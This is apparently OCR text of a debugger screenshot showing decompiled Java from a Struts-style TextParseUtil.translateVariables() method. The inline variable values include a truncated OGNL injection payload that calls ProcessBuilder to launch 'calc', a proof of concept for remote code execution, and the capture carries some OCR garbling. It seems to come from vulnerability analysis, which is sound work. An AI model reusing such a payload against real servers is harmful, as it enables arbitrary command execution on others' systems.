 TextParseUtil › translateVariables()
mpiled .class file, bytecode version: 49.0 (Java 5) Download... Choose Sources...
String right = expression.substring(end + 1); right: "" end: 10
if (o != null) {
if (TextUtils.stringSet(left)) {
result = left + o;
} else {
result = o;
}
if (TextUtils.stringSet(right)) {
result = result + right; result: "%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"calc"})).redirectErrorStream(true).start(),#b=#a.getInputStream()
}
expression = left + o + right; expression: "%{password}" left: "" o: "%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"calc"})).redirectErrorStream(tr
} else {
result = left + right;
expression = left + right;
}